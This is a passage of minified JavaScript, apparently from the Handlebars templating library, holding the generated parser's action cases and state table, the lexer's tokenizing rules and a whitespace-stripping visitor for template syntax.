case 45:this.$=[{part:r.id(t[n]),original:t[n]}];
break;
case 46:this.$=[];
break;
case 47:t[n-1].push(t[n]);
break;
case 48:this.$=[t[n]];
break;
case 49:t[n-1].push(t[n]);
break;
case 50:this.$=[];
break;
case 51:t[n-1].push(t[n]);
break;
case 58:this.$=[];
break;
case 59:t[n-1].push(t[n]);
break;
case 64:this.$=[];
break;
case 65:t[n-1].push(t[n]);
break;
case 70:this.$=[];
break;
case 71:t[n-1].push(t[n]);
break;
case 78:this.$=[];
break;
case 79:t[n-1].push(t[n]);
break;
case 82:this.$=[];
break;
case 83:t[n-1].push(t[n]);
break;
case 86:this.$=[];
break;
case 87:t[n-1].push(t[n]);
break;
case 90:this.$=[];
break;
case 91:t[n-1].push(t[n]);
break;
case 94:this.$=[];
break;
case 95:t[n-1].push(t[n]);
break;
case 98:this.$=[t[n]];
break;
case 99:t[n-1].push(t[n]);
break;
case 100:this.$=[t[n]];
break;
case 101:t[n-1].push(t[n]);
break
}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function g(l,k){throw new Error(l)
},parse:function i(v){var C=this,s=[0],L=[null],x=[],M=this.table,l="",w=0,J=0,n=0,u=2,z=1;
this.lexer.setInput(v);
this.lexer.yy=this.yy;
this.yy.lexer=this.lexer;
this.yy.parser=this;
if(typeof this.lexer.yylloc=="undefined"){this.lexer.yylloc={}
}var m=this.lexer.yylloc;
x.push(m);
var o=this.lexer.options&&this.lexer.options.ranges;
if(typeof this.yy.parseError==="function"){this.parseError=this.yy.parseError
}function B(p){s.length=s.length-2*p;
L.length=L.length-p;
x.length=x.length-p
}function A(){var p;
p=C.lexer.lex()||1;
if(typeof p!=="number"){p=C.symbols_[p]||p
}return p
}var I,E,q,H,N,y,G={},D,K,k,t;
while(true){q=s[s.length-1];
if(this.defaultActions[q]){H=this.defaultActions[q]
}else{if(I===null||typeof I=="undefined"){I=A()
}H=M[q]&&M[q][I]
}if(typeof H==="undefined"||!H.length||!H[0]){var F="";
if(!n){t=[];
for(D in M[q]){if(this.terminals_[D]&&D>2){t.push("'"+this.terminals_[D]+"'")
}}if(this.lexer.showPosition){F="Parse error on line "+(w+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+t.join(", ")+", got '"+(this.terminals_[I]||I)+"'"
}else{F="Parse error on line "+(w+1)+": Unexpected "+(I==1?"end of input":"'"+(this.terminals_[I]||I)+"'")
}this.parseError(F,{text:this.lexer.match,token:this.terminals_[I]||I,line:this.lexer.yylineno,loc:m,expected:t})
}}if(H[0] instanceof Array&&H.length>1){throw new Error("Parse Error: multiple actions possible at state: "+q+", token: "+I)
}switch(H[0]){case 1:s.push(I);
L.push(this.lexer.yytext);
x.push(this.lexer.yylloc);
s.push(H[1]);
I=null;
if(!E){J=this.lexer.yyleng;
l=this.lexer.yytext;
w=this.lexer.yylineno;
m=this.lexer.yylloc;
if(n>0){n--
}}else{I=E;
E=null
}break;
case 2:K=this.productions_[H[1]][1];
G.$=L[L.length-K];
G._$={first_line:x[x.length-(K||1)].first_line,last_line:x[x.length-1].last_line,first_column:x[x.length-(K||1)].first_column,last_column:x[x.length-1].last_column};
if(o){G._$.range=[x[x.length-(K||1)].range[0],x[x.length-1].range[1]]
}y=this.performAction.call(G,l,J,w,this.yy,H[1],L,x);
if(typeof y!=="undefined"){return y
}if(K){s=s.slice(0,-1*K*2);
L=L.slice(0,-1*K);
x=x.slice(0,-1*K)
}s.push(this.productions_[H[1]][0]);
L.push(G.$);
x.push(G._$);
k=M[s[s.length-2]][s[s.length-1]];
s.push(k);
break;
case 3:return true
}}return true
}};
var d=(function(){var m={EOF:1,parseError:function o(C,B){if(this.yy.parser){this.yy.parser.parseError(C,B)
}else{throw new Error(C)
}},setInput:function n(B){this._input=B;
this._more=this._less=this.done=false;
this.yylineno=this.yyleng=0;
this.yytext=this.matched=this.match="";
this.conditionStack=["INITIAL"];
this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0};
if(this.options.ranges){this.yylloc.range=[0,0]
}this.offset=0;
return this
},input:function x(){var C=this._input[0];
this.yytext+=C;
this.yyleng++;
this.offset++;
this.match+=C;
this.matched+=C;
var B=C.match(/(?:\r\n?|\n).*/g);
if(B){this.yylineno++;
this.yylloc.last_line++
}else{this.yylloc.last_column++
}if(this.options.ranges){this.yylloc.range[1]++
}this._input=this._input.slice(1);
return C
},unput:function v(D){var B=D.length;
var C=D.split(/(?:\r\n?|\n)/g);
this._input=D+this._input;
this.yytext=this.yytext.substr(0,this.yytext.length-B-1);
this.offset-=B;
var F=this.match.split(/(?:\r\n?|\n)/g);
this.match=this.match.substr(0,this.match.length-1);
this.matched=this.matched.substr(0,this.matched.length-1);
if(C.length-1){this.yylineno-=C.length-1
}var E=this.yylloc.range;
this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:C?(C.length===F.length?this.yylloc.first_column:0)+F[F.length-C.length].length-C[0].length:this.yylloc.first_column-B};
if(this.options.ranges){this.yylloc.range=[E[0],E[0]+this.yyleng-B]
}return this
},more:function t(){this._more=true;
return this
},less:function y(B){this.unput(this.match.slice(B))
},pastInput:function r(){var B=this.matched.substr(0,this.matched.length-this.match.length);
return(B.length>20?"...":"")+B.substr(-20).replace(/\n/g,"")
},upcomingInput:function z(){var B=this.match;
if(B.length<20){B+=this._input.substr(0,20-B.length)
}return(B.substr(0,20)+(B.length>20?"...":"")).replace(/\n/g,"")
},showPosition:function u(){var B=this.pastInput();
var C=new Array(B.length+1).join("-");
return B+this.upcomingInput()+"\n"+C+"^"
},next:function q(){if(this.done){return this.EOF
}if(!this._input){this.done=true
}var H,F,C,E,D,B;
if(!this._more){this.yytext="";
this.match=""
}var I=this._currentRules();
for(var G=0;
G<I.length;
G++){C=this._input.match(this.rules[I[G]]);
if(C&&(!F||C[0].length>F[0].length)){F=C;
E=G;
if(!this.options.flex){break
}}}if(F){B=F[0].match(/(?:\r\n?|\n).*/g);
if(B){this.yylineno+=B.length
}this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:B?B[B.length-1].length-B[B.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+F[0].length};
this.yytext+=F[0];
this.match+=F[0];
this.matches=F;
this.yyleng=this.yytext.length;
if(this.options.ranges){this.yylloc.range=[this.offset,this.offset+=this.yyleng]
}this._more=false;
this._input=this._input.slice(F[0].length);
this.matched+=F[0];
H=this.performAction.call(this,this.yy,this,I[E],this.conditionStack[this.conditionStack.length-1]);
if(this.done&&this._input){this.done=false
}if(H){return H
}else{return
}}if(this._input===""){return this.EOF
}else{return this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})
}},lex:function k(){var B=this.next();
if(typeof B!=="undefined"){return B
}else{return this.lex()
}},begin:function l(B){this.conditionStack.push(B)
},popState:function p(){return this.conditionStack.pop()
},_currentRules:function A(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules
},topState:function s(){return this.conditionStack[this.conditionStack.length-2]
},pushState:function l(B){this.begin(B)
}};
m.options={};
m.performAction=function w(G,C,F,B){function D(I,H){return C.yytext=C.yytext.substr(I,C.yyleng-H)
}var E=B;
switch(F){case 0:if(C.yytext.slice(-2)==="\\\\"){D(0,1);
this.begin("mu")
}else{if(C.yytext.slice(-1)==="\\"){D(0,1);
this.begin("emu")
}else{this.begin("mu")
}}if(C.yytext){return 15
}break;
case 1:return 15;
break;
case 2:this.popState();
return 15;
break;
case 3:this.begin("raw");
return 15;
break;
case 4:this.popState();
if(this.conditionStack[this.conditionStack.length-1]==="raw"){return 15
}else{C.yytext=C.yytext.substr(5,C.yyleng-9);
return"END_RAW_BLOCK"
}break;
case 5:return 15;
break;
case 6:this.popState();
return 14;
break;
case 7:return 65;
break;
case 8:return 68;
break;
case 9:return 19;
break;
case 10:this.popState();
this.begin("raw");
return 23;
break;
case 11:return 55;
break;
case 12:return 60;
break;
case 13:return 29;
break;
case 14:return 47;
break;
case 15:this.popState();
return 44;
break;
case 16:this.popState();
return 44;
break;
case 17:return 34;
break;
case 18:return 39;
break;
case 19:return 51;
break;
case 20:return 48;
break;
case 21:this.unput(C.yytext);
this.popState();
this.begin("com");
break;
case 22:this.popState();
return 14;
break;
case 23:return 48;
break;
case 24:return 73;
break;
case 25:return 72;
break;
case 26:return 72;
break;
case 27:return 87;
break;
case 28:break;
case 29:this.popState();
return 54;
break;
case 30:this.popState();
return 33;
break;
case 31:C.yytext=D(1,2).replace(/\\"/g,'"');
return 80;
break;
case 32:C.yytext=D(1,2).replace(/\\'/g,"'");
return 80;
break;
case 33:return 85;
break;
case 34:return 82;
break;
case 35:return 82;
break;
case 36:return 83;
break;
case 37:return 84;
break;
case 38:return 81;
break;
case 39:return 75;
break;
case 40:return 77;
break;
case 41:return 72;
break;
case 42:return 72;
break;
case 43:return"INVALID";
break;
case 44:return 5;
break
}};
m.rules=[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[[^\]]*\])/,/^(?:.)/,/^(?:$)/];
m.conditions={mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:false},emu:{rules:[2],inclusive:false},com:{rules:[6],inclusive:false},raw:{rules:[3,4,5],inclusive:false},INITIAL:{rules:[0,1,44],inclusive:true}};
return m
})();
j.lexer=d;
function h(){this.yy={}
}h.prototype=j;
j.Parser=h;
return new h()
})();
b.__esModule=true;
b["default"]=a
},function(b,c,a){var j=a(1)["default"];
c.__esModule=true;
var e=a(25);
var k=j(e);
function d(){var l=arguments.length<=0||arguments[0]===undefined?{}:arguments[0];
this.options=l
}d.prototype=new k["default"]();
d.prototype.Program=function(t){var v=!this.options.ignoreStandalone;
var p=!this.isRootSeen;
this.isRootSeen=true;
var u=t.body;
for(var s=0,q=u.length;
s<q;
s++){var w=u[s],m=this.accept(w);
if(!m){continue
}var o=f(u,s,p),r=h(u,s,p),n=m.openStandalone&&o,y=m.closeStandalone&&r,x=m.inlineStandalone&&o&&r;
if(m.close){g(u,s,true)
}if(m.open){i(u,s,true)
}if(v&&x){g(u,s);
if(i(u,s)){if(w.type==="PartialStatement"){w.indent=/([ \t]+$)/.exec(u[s-1].original)[1]
}}}if(v&&n){g((w.program||w.inverse).body);
i(u,s)
}if(v&&y){g(u,s);
i((w.inverse||w.program).body)
}}return t
};
d.prototype.BlockStatement=d.prototype.DecoratorBlock=d.prototype.PartialBlockStatement=function(r){this.accept(r.program);
this.accept(r.inverse);
var n=r.program||r.inverse,l=r.program&&r.inverse,m=l,q=l;
if(l&&l.chained){m=l.body[0].program;
while(q.chained){q=q.body[q.body.length-1].program
}}var o={open:r.openStrip.open,close:r.closeStrip.close,openStandalone:h(n.body),closeStandalone:f((m||n).body)};
if(r.openStrip.close){g(n.body,null,true)
}if(l){var p=r.inverseStrip;
if(p.open){i(n.body,null,true)
}if(p.close){g(m.body,null,true)
}if(r.closeStrip.open){i(q.body,null,true)
}if(!this.options.ignoreStandalone&&f(n.body)&&h(m.body)){i(n.body);
g(m.body)
}}else{if(r.closeStrip.open){i(n.body,null,true)
}}return o
};
d.prototype.Decorator=d.prototype.MustacheStatement=function(l){return l.strip
};
d.prototype.PartialStatement=d.prototype.CommentStatement=function(m){var l=m.strip||{};
return{inlineStandalone:true,open:l.open,close:l.close}
};
function f(l,n,m){if(n===undefined){n=l.length
}var p=l[n-1],o=l[n-2];
if(!p){return m
}if(p.type==="ContentStatement"){return(o||!m?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(p.original)
}}function h(l,n,m){if(n===undefined){n=-1
}var p=l[n+1],o=l[n+2];
if(!p){return m
}if(p.type==="ContentStatement"){return(o||!m?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(p.original)
}}function g(m,o,l){var p=m[o==null?0:o+1];
